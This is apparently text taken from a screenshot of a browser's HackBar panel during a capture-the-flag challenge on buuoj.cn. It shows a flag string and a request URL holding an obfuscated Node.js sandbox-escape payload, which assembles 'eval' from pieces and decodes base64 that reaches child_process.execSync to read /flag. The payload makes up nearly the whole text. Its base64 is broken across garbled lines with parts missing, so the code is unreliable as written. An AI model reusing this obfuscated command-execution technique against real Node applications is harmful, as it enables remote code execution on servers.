 flag{8b087125-84e5-44b3-b326-807cc3bbd00b}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://b6bbe848-7448-4310-833f-3af804cf11c5.node3.buuoj.cn/run.php?code=global[[`eva`,%20`l`].join(``)]
(Buffer.from(`VHlwZUVycm9yLnByb3RvdHlwZS5nZXRfcHJvY2VzcyA9IGYgPT4gZi5jb25zdHJ1Y3RvcigicmV0dXJuIHByb2Nlc3MiKSgpOwp0
nkgewogICAgT2JqZWN0LnByZXZlbnRFeHRlbnNpb25zKEJ1ZmZlci5mcm9tKCIiKSkuYSA9IDE7Cn0gY2F0Y2ggKGUpIHsKICAgIGUuZ2V0X3B
b2Nlc3MoKCkgPT4geyB9KS5tYWluTW9kdWxlLnJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKS5leGVjU3luYygiY2F0IC9mbGFnIikudG9TdHJpbm
oKTsKfQ==`,%20`base64`).toString(`ascii`));